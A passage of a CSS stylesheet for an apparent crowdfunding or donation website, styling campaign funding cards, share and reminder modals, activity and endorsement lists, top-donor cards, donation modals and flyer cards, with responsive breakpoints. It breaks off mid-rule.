@media (max-width: 575.98px) {
.campaign__progress {
margin-bottom: 14px;
}
}
.campaign__funding {
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign__funding {
margin-bottom: 26px;
}
}
@media (max-width: 991.98px) {
.campaign__funding {
margin-bottom: 22px;
}
}
@media (max-width: 767.98px) {
.campaign__funding {
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.campaign__funding {
margin-bottom: 14px;
}
}
.campaign__funding-row {
display: flex;
flex-wrap: wrap;
margin-right: -20px;
margin-bottom: -20px;
}
@media (max-width: 1199.98px) {
.campaign__funding-row {
margin-right: -18px;
margin-bottom: -18px;
}
}
@media (max-width: 991.98px) {
.campaign__funding-row {
margin-right: -16px;
margin-bottom: -16px;
}
}
@media (max-width: 767.98px) {
.campaign__funding-row {
margin-right: -14px;
margin-bottom: -14px;
}
}
@media (max-width: 575.98px) {
.campaign__funding-row {
margin-right: -12px;
margin-bottom: -12px;
}
}
.campaign__funding-item {
flex: 1;
padding-right: 20px;
padding-bottom: 20px;
}
@media (max-width: 1199.98px) {
.campaign__funding-item {
padding-right: 18px;
padding-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.campaign__funding-item {
padding-right: 16px;
padding-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.campaign__funding-item {
padding-right: 14px;
padding-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.campaign__funding-item {
padding-right: 12px;
padding-bottom: 12px;
}
}
.campaign__funding .funding-card {
width: 100%;
background-color: #fff;
border-radius: 5px;
padding: 10px;
text-align: center;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.05);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.05);
white-space: nowrap;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.campaign__funding .funding-card__value {
font-size: 1.2rem;
color: #31375E;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.campaign__funding .funding-card__value {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.campaign__funding .funding-card__value {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.campaign__funding .funding-card__value {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.campaign__funding .funding-card__value {
font-size: 1rem;
}
}
.campaign__funding .funding-card__lavel {
font-size: .9rem;
margin-bottom: 0;
color: #666;
}
@media (max-width: 1199.98px) {
.campaign__funding .funding-card__lavel {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.campaign__funding .funding-card__lavel {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.campaign__funding .funding-card__lavel {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.campaign__funding .funding-card__lavel {
font-size: .82rem;
}
}
.campaign__actions {
display: flex;
width: 100%;
}
.campaign__actions-row {
display: flex;
align-items: center;
flex-wrap: wrap;
}
.campaign__actions-btn {
flex: 1;
margin-right: 20px;
margin-bottom: 20px;
text-align: center;
}
.campaign__actions-btn:last-child {
margin-right: 0;
}
.campaign__view-tab {
width: 100%;
}
.share-modal__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.share-modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.share-modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.share-modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.share-modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.share-modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.share-modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.share-modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.share-modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.share-modal__info-text {
font-size: .8rem;
}
}
.share-modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.share-modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.share-modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.share-modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.share-modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
.share-modal__buttons {
width: 100%;
margin-bottom: 24px;
}
.share-modal__buttons-list {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
margin-right: -16px;
margin-bottom: -16px;
}
.share-modal__buttons-list-item {
min-width: 50%;
padding-right: 16px;
padding-bottom: 16px;
}
@media (max-width: 767.98px) {
.share-modal__buttons-list-item {
min-width: 60%;
}
}
@media (max-width: 575.98px) {
.share-modal__buttons-list-item {
min-width: 70%;
}
}
.share-modal__button {
width: 100%;
white-space: nowrap;
display: flex;
align-items: center;
justify-content: center;
position: relative;
background-color: transparent;
border: 2px solid #ddd;
}
.share-modal__button-icon {
position: absolute;
left: 10px;
width: 26px;
height: 26px;
padding: 3px;
border-radius: 50%;
background-color: #5777f3;
color: #fff;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.share-modal__button-icon {
width: 24px;
height: 24px;
padding: 2.5px;
left: 9px;
}
}
@media (max-width: 991.98px) {
.share-modal__button-icon {
width: 23px;
height: 23px;
padding: 2px;
left: 8px;
}
}
@media (max-width: 767.98px) {
.share-modal__button-icon {
width: 22px;
height: 22px;
padding: 1.5px;
left: 7px;
}
}
@media (max-width: 575.98px) {
.share-modal__button-icon {
width: 20px;
height: 20px;
padding: 1px;
left: 6px;
}
}
.share-modal__button--facebook {
border-color: #34589d;
color: #34589d;
}
.share-modal__button--facebook .share-modal__button-icon {
background-color: #34589d;
}
.share-modal__button--facebook:hover {
background-color: #34589d;
color: #fff;
}
.share-modal__button--facebook:hover .share-modal__button-icon {
background-color: #fff;
color: #34589d;
}
.share-modal__button--twitter {
border-color: #38aae2;
color: #38aae2;
}
.share-modal__button--twitter .share-modal__button-icon {
background-color: #38aae2;
}
.share-modal__button--twitter:hover {
background-color: #38aae2;
color: #fff;
}
.share-modal__button--twitter:hover .share-modal__button-icon {
background-color: #fff;
color: #38aae2;
}
.share-modal__button--linkedin {
border-color: #0077b5;
color: #0077b5;
}
.share-modal__button--linkedin .share-modal__button-icon {
background-color: #0077b5;
}
.share-modal__button--linkedin:hover {
background-color: #0077b5;
color: #fff;
}
.share-modal__button--linkedin:hover .share-modal__button-icon {
background-color: #fff;
color: #0077b5;
}
.share-modal__button--whatsapp {
border-color: #7ed321;
color: #7ed321;
}
.share-modal__button--whatsapp .share-modal__button-icon {
background-color: #7ed321;
}
.share-modal__button--whatsapp:hover {
background-color: #7ed321;
color: #fff;
}
.share-modal__button--whatsapp:hover .share-modal__button-icon {
background-color: #fff;
color: #7ed321;
}
.remind-modal__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.remind-modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.remind-modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.remind-modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.remind-modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.remind-modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.remind-modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.remind-modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.remind-modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.remind-modal__info-text {
font-size: .8rem;
}
}
.remind-modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.remind-modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.remind-modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.remind-modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.remind-modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
.remind-modal__options {
width: 100%;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.remind-modal__options {
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.remind-modal__options {
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.remind-modal__options {
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.remind-modal__options {
margin-bottom: 16px;
}
}
.remind-modal .remind-options {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin-right: -16px;
margin-bottom: -16px;
}
.remind-modal .remind-option {
padding-right: 16px;
padding-bottom: 16px;
}
.remind-modal .remind-option__inner {
width: 70px;
height: 70px;
padding: 12px;
border-radius: 5px;
background-color: #f3f4f8;
margin: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
border: 1px solid transparent;
color: #333;
cursor: pointer;
}
@media (max-width: 1199.98px) {
.remind-modal .remind-option__inner {
width: 65px;
height: 65px;
padding: 10px;
}
}
@media (max-width: 991.98px) {
.remind-modal .remind-option__inner {
width: 60px;
height: 60px;
padding: 8px;
}
}
@media (max-width: 767.98px) {
.remind-modal .remind-option__inner {
width: 55px;
height: 55px;
padding: 6px;
}
}
@media (max-width: 575.98px) {
.remind-modal .remind-option__inner {
width: 50px;
height: 50px;
padding: 4px;
}
}
.remind-modal .remind-option__value {
font-size: 1.2rem;
margin-bottom: 0;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.remind-modal .remind-option__value {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.remind-modal .remind-option__value {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.remind-modal .remind-option__value {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.remind-modal .remind-option__value {
font-size: 1rem;
}
}
.remind-modal .remind-option__label {
font-size: .9rem;
color: #666;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.remind-modal .remind-option__label {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.remind-modal .remind-option__label {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.remind-modal .remind-option__label {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.remind-modal .remind-option__label {
font-size: .8rem;
}
}
.remind-modal .remind-option__input {
display: none;
}
.remind-modal .remind-option__input:checked + label {
border-color: #5777f3;
color: #5777f3;
}
.endorse-modal__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.endorse-modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.endorse-modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.endorse-modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.endorse-modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.endorse-modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.endorse-modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.endorse-modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.endorse-modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.endorse-modal__info-text {
font-size: .8rem;
}
}
.endorse-modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.endorse-modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.endorse-modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.endorse-modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.endorse-modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
.contact-modal__title {
font-size: 1.3rem;
color: #31375E;
font-weight: 600;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.contact-modal__title {
font-size: 1.25rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.contact-modal__title {
font-size: 1.2rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.contact-modal__title {
font-size: 1.15rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.contact-modal__title {
font-size: 1.1rem;
margin-bottom: 12px;
}
}
.contact-modal__info-text {
font-size: .9rem;
color: #7D8091;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.contact-modal__info-text {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.contact-modal__info-text {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.contact-modal__info-text {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.contact-modal__info-text {
font-size: .8rem;
}
}
.contact-modal__subtitle {
font-size: 1.1rem;
font-weight: 600;
color: #31375E;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.contact-modal__subtitle {
font-size: 1.05rem;
margin-bottom: 22px;
}
}
@media (max-width: 991.98px) {
.contact-modal__subtitle {
font-size: 1rem;
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.contact-modal__subtitle {
font-size: .95rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.contact-modal__subtitle {
font-size: .9rem;
margin-bottom: 16px;
}
}
.activities {
width: 100%;
}
.activity {
width: 100%;
display: flex;
align-items: center;
background-color: #fff;
border-radius: 5px;
padding: 20px;
margin: 10px 0;
}
@media (max-width: 1199.98px) {
.activity {
padding: 18px;
margin: 9px 0;
}
}
@media (max-width: 991.98px) {
.activity {
padding: 16px;
margin: 8px 0;
}
}
@media (max-width: 767.98px) {
.activity {
padding: 14px;
margin: 7px 0;
}
}
@media (max-width: 575.98px) {
.activity {
padding: 12px;
margin: 6px 0;
}
}
.activity__avatar {
width: 70px;
height: 70px;
background-size: contain;
background-repeat: no-repeat;
background-position: center;
border-radius: 50%;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}
@media (max-width: 1199.98px) {
.activity__avatar {
width: 65px;
height: 65px;
}
}
@media (max-width: 991.98px) {
.activity__avatar {
width: 60px;
height: 60px;
}
}
@media (max-width: 767.98px) {
.activity__avatar {
width: 50px;
height: 50px;
}
}
@media (max-width: 575.98px) {
.activity__avatar {
width: 40px;
height: 40px;
}
}
.activity__details {
flex: 1;
padding-left: 20px;
}
@media (max-width: 1199.98px) {
.activity__details {
padding-left: 18px;
}
}
@media (max-width: 991.98px) {
.activity__details {
padding-left: 16px;
}
}
@media (max-width: 767.98px) {
.activity__details {
padding-left: 14px;
}
}
@media (max-width: 575.98px) {
.activity__details {
padding-left: 12px;
}
}
.activity__row {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin-bottom: 6px;
}
@media (max-width: 1199.98px) {
.activity__row {
margin-bottom: 5px;
}
}
@media (max-width: 991.98px) {
.activity__row {
margin-bottom: 4px;
}
}
@media (max-width: 767.98px) {
.activity__row {
margin-bottom: 3px;
}
}
@media (max-width: 575.98px) {
.activity__row {
margin-bottom: 2px;
}
}
.activity__row:last-child {
margin-bottom: 0;
}
.activity__name {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-bottom: 0;
margin-right: 4px;
}
@media (max-width: 1199.98px) {
.activity__name {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.activity__name {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.activity__name {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.activity__name {
font-size: .8rem;
}
}
.activity__label {
font-size: 1rem;
font-weight: normal;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.activity__label {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.activity__label {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.activity__label {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.activity__label {
font-size: .8rem;
}
}
.activity__value {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.activity__value {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.activity__value {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.activity__value {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.activity__value {
font-size: .8rem;
}
}
.activity__date {
font-size: .9rem;
font-weight: normal;
color: #7D8091;
margin-bottom: 0;
white-space: nowrap;
}
@media (max-width: 1199.98px) {
.activity__date {
font-size: .85rem;
}
}
@media (max-width: 991.98px) {
.activity__date {
font-size: .8rem;
}
}
@media (max-width: 767.98px) {
.activity__date {
font-size: .75rem;
}
}
@media (max-width: 575.98px) {
.activity__date {
font-size: .7rem;
}
}
.activity__message {
font-size: .9rem;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.activity__message {
font-size: .85rem;
}
}
@media (max-width: 991.98px) {
.activity__message {
font-size: .8rem;
}
}
@media (max-width: 767.98px) {
.activity__message {
font-size: .75rem;
}
}
@media (max-width: 575.98px) {
.activity__message {
font-size: .7rem;
}
}
.endorsements {
width: 100%;
}
.endorsement {
width: 100%;
display: flex;
align-items: flex-start;
background-color: #fff;
border-radius: 5px;
padding: 20px;
margin: 10px 0;
}
@media (max-width: 1199.98px) {
.endorsement {
padding: 18px;
margin: 9px 0;
}
}
@media (max-width: 991.98px) {
.endorsement {
padding: 16px;
margin: 8px 0;
}
}
@media (max-width: 767.98px) {
.endorsement {
padding: 14px;
margin: 7px 0;
}
}
@media (max-width: 575.98px) {
.endorsement {
padding: 12px;
margin: 6px 0;
}
}
.endorsement__avatar {
width: 70px;
height: 70px;
background-size: contain;
background-repeat: no-repeat;
background-position: center;
border-radius: 50%;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}
@media (max-width: 1199.98px) {
.endorsement__avatar {
width: 65px;
height: 65px;
}
}
@media (max-width: 991.98px) {
.endorsement__avatar {
width: 60px;
height: 60px;
}
}
@media (max-width: 767.98px) {
.endorsement__avatar {
width: 50px;
height: 50px;
}
}
@media (max-width: 575.98px) {
.endorsement__avatar {
width: 40px;
height: 40px;
}
}
.endorsement__details {
flex: 1;
padding-left: 20px;
}
@media (max-width: 1199.98px) {
.endorsement__details {
padding-left: 18px;
}
}
@media (max-width: 991.98px) {
.endorsement__details {
padding-left: 16px;
}
}
@media (max-width: 767.98px) {
.endorsement__details {
padding-left: 14px;
}
}
@media (max-width: 575.98px) {
.endorsement__details {
padding-left: 12px;
}
}
.endorsement__row {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
.endorsement__row {
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.endorsement__row {
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.endorsement__row {
margin-bottom: 7px;
}
}
@media (max-width: 575.98px) {
.endorsement__row {
margin-bottom: 6px;
}
}
.endorsement__name {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-bottom: 0;
margin-right: 4px;
}
@media (max-width: 1199.98px) {
.endorsement__name {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.endorsement__name {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.endorsement__name {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.endorsement__name {
font-size: .8rem;
}
}
.endorsement__label {
font-size: 1rem;
font-weight: normal;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.endorsement__label {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.endorsement__label {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.endorsement__label {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.endorsement__label {
font-size: .8rem;
}
}
.endorsement__value {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.endorsement__value {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.endorsement__value {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.endorsement__value {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.endorsement__value {
font-size: .8rem;
}
}
.endorsement__date {
font-size: .9rem;
font-weight: normal;
color: #7D8091;
margin-bottom: 0;
white-space: nowrap;
}
@media (max-width: 1199.98px) {
.endorsement__date {
font-size: .85rem;
}
}
@media (max-width: 991.98px) {
.endorsement__date {
font-size: .8rem;
}
}
@media (max-width: 767.98px) {
.endorsement__date {
font-size: .75rem;
}
}
@media (max-width: 575.98px) {
.endorsement__date {
font-size: .7rem;
}
}
.endorsement__message {
font-size: .9rem;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.endorsement__message {
font-size: .85rem;
}
}
@media (max-width: 991.98px) {
.endorsement__message {
font-size: .8rem;
}
}
@media (max-width: 767.98px) {
.endorsement__message {
font-size: .75rem;
}
}
@media (max-width: 575.98px) {
.endorsement__message {
font-size: .7rem;
}
}
.top-donors {
width: 100%;
}
.top-donors .donor-list {
width: 100%;
display: flex;
flex-wrap: wrap;
align-items: center;
margin-right: -30px;
margin-bottom: -15px;
}
.top-donors .donor-list__item {
width: 50%;
padding-right: 30px;
padding-bottom: 15px;
}
.top-donors .donor-card {
width: 100%;
height: 100%;
background-color: #fff;
border-radius: 5px;
padding: 10px;
display: flex;
align-items: center;
position: relative;
}
.top-donors .donor-card__avatar {
width: 70px;
height: 70px;
background-size: contain;
background-repeat: no-repeat;
background-position: center;
border-radius: 50%;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}
@media (max-width: 1199.98px) {
.top-donors .donor-card__avatar {
width: 65px;
height: 65px;
}
}
@media (max-width: 991.98px) {
.top-donors .donor-card__avatar {
width: 60px;
height: 60px;
}
}
@media (max-width: 767.98px) {
.top-donors .donor-card__avatar {
width: 50px;
height: 50px;
}
}
@media (max-width: 575.98px) {
.top-donors .donor-card__avatar {
width: 40px;
height: 40px;
}
}
.top-donors .donor-card__details {
flex: 1;
padding-left: 20px;
}
@media (max-width: 1199.98px) {
.top-donors .donor-card__details {
padding-left: 18px;
}
}
@media (max-width: 991.98px) {
.top-donors .donor-card__details {
padding-left: 16px;
}
}
@media (max-width: 767.98px) {
.top-donors .donor-card__details {
padding-left: 14px;
}
}
@media (max-width: 575.98px) {
.top-donors .donor-card__details {
padding-left: 12px;
}
}
.top-donors .donor-card__row {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
.top-donors .donor-card__row {
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.top-donors .donor-card__row {
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.top-donors .donor-card__row {
margin-bottom: 7px;
}
}
@media (max-width: 575.98px) {
.top-donors .donor-card__row {
margin-bottom: 6px;
}
}
.top-donors .donor-card__name {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-right: 4px;
margin-bottom: 4px;
}
.top-donors .donor-card__label {
font-size: 1rem;
font-weight: normal;
color: #7D8091;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.top-donors .donor-card__label {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.top-donors .donor-card__label {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.top-donors .donor-card__label {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.top-donors .donor-card__label {
font-size: .8rem;
}
}
.top-donors .donor-card__value {
font-size: 1rem;
font-weight: 600;
color: #333;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.top-donors .donor-card__value {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.top-donors .donor-card__value {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.top-donors .donor-card__value {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.top-donors .donor-card__value {
font-size: .8rem;
}
}
.top-donors .donor-card__badge {
width: 50px;
height: 50px;
padding: 6px;
border-radius: 50%;
background-color: #fff;
border: 2px solid #f3f4f8;
position: absolute;
right: -20px;
display: flex;
align-items: center;
justify-content: center;
}
.top-donors .donor-card__badge-img {
max-width: 100%;
max-height: 100%;
}
.select-offer {
width: 100%;
}
.donate.show-modal #doantion-modal-overlay,
.back-modal.show-modal #reward-modal-overlay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
cursor: pointer;
background-color: rgba(2, 11, 44, 0.6);
}
.donate.show-modal .donation-modal-inner-wrapper {
height: 98vh;
}
.donation-modal-inner-wrapper,
.back-modal-inner-wrapper {
display: none;
justify-content: center;
align-items: center;
padding-top: 30px;
}
.donate.show-modal .donation-modal-inner-wrapper,
.back-modal.show-modal .back-modal-inner-wrapper{
display: flex;
}
.back-modal-inner {
background-color: #fff;
padding: 40px;
position: relative; width: 40%;
transform: translateY(-100px);
transition: transform .2s;
}
.back-modal.show-modal .back-modal-inner {
height: auto;
max-width: 100%;
width: 40%;
transform: translateY(0);
}
@media (max-width: 767.98px) {
.back-modal-inner {
width: 95%;
padding: 20px;
}
}
.back-modal .contribution-box {
width: 100%;
padding: 16px;
border: 1px solid #ccc;
border-radius: 5px;
}
.back-modal .contribution-box__btn {
border-radius: 5px;
margin-left: 16px;
}
.back-modal .contribution-box input[type=number],
.back-modal .contribution-box input[type=number]:focus{
background-color: transparent;
}
.form-group.reward-items::-webkit-scrollbar-thumb {
background-color: #bfbfbf;
}
.form-group.reward-items::-webkit-scrollbar {
width: 5px;
}
.flyer__inner {
width: 100%;
height: 400px;
padding: 20px;
border-radius: 5px;
background-color: #f3f4f8;
display: flex;
align-items: center;
justify-content: center;
position: relative;
}
@media (max-width: 1199.98px) {
.flyer__inner {
height: 380px;
padding: 18px;
}
}
@media (max-width: 991.98px) {
.flyer__inner {
height: 360px;
padding: 16px;
}
}
@media (max-width: 767.98px) {
.flyer__inner {
height: 340px;
padding: 14px;
}
}
@media (max-width: 575.98px) {
.flyer__inner {
height: 300px;
padding: 12px;
}
}
.flyer .flyer-card {
position: absolute;
width: 180px;
height: auto;
background-color: #fff;
border-radius: 5px;
overflow: hidden;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199.98px) {
.flyer .flyer-card {
width: 170px;
}
}
@media (max-width: 991.98px) {
.flyer .flyer-card {
width: 160px;
}
}
@media (max-width: 767.98px) {
.flyer .flyer-card {
width: 150px;
}
}
@media (max-width: 575.98px) {
.flyer .flyer-card {
width: 130px;
}
}
.flyer .flyer-card--0 {
transform: rotate(-40deg) translateX(-30px) skewX(10deg);
}
@media (max-width: 1199.98px) {
.flyer .flyer-card--0 {
transform: rotate(-38deg) translateX(-28px) skewX(9deg);
}
}
@media (max-width: 991.98px) {
.flyer .flyer-card--0 {
transform: rotate(-36deg) translateX(-26px) skewX(8deg);
}
}
@media (max-width: 767.98px) {
.flyer .flyer-card--0 {
transform: rotate(-34deg) translateX(-24px) skewX(7deg);
}
}
@media (max-width: 575.98px) {
.flyer .flyer-card--0 {
transform: rotate(-32deg) translateX(0px) skewX(6deg);
}
}
.flyer .flyer-card--1 {
transform: rotate(-20deg) translateX(30px) skewX(10deg);
}
@media (max-width: 1199.98px) {
.flyer .flyer-card--1 {
transform: rotate(-19deg) translateX(28px) skewX(9deg);
}
}
@media (max-width: 991.98px) {
.flyer .flyer-card--1 {
transform: rotate(-18deg) translateX(26px) skewX(8deg);
}
}
@media (max-width: 767.98px) {
.flyer .flyer-card--1 {
transform: rotate(-17deg) translateX(24px) skewX(7deg);
}
}
@media (max-width: 575.98px) {
.flyer .flyer-card--1 {
transform: rotate(-16deg) translateX(20px) skewX(6deg);
}
}
.flyer .flyer-card__img {
width: 100%;
height: 100px;
background-position: center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 1199.98px) {
.flyer .flyer-card__img {
height: 90px;
}
}
@media (max-width: 991.98px) {
.flyer .flyer-card__img {
height: 80px;
}
}
@media (max-width: 767.98px) {
.flyer .flyer-card__img {
height: 70px;
}
}
@media (max-width: 575.98px) {
.flyer .flyer-card__img {
height: 60px;
}
}
.flyer .flyer-card__inner {
padding: 8px;
}
@media (max-width: 1199.98px) {
.flyer .flyer-card__inner {
padding: 7px;
}
}
@media (max-width: 991.98px) {
.flyer .flyer-card__inner {
padding: 6px;
}
}
@media (max-width: 767.98px) {
.flyer .flyer-card__inner {
padding: 5px;
}
}
@media (max-width: 575.98px) {
.flyer .flyer-card__inner {
padding: 4px;
}
}
.flyer .flyer-card__title {
